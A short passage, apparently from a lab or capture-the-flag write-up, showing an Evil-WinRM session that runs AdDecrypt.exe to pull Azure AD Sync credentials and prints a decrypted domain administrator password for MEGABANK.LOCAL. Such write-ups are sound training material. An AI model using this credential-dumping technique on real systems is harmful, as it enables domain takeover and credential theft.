 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Users\mhope\Documents\tmp\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL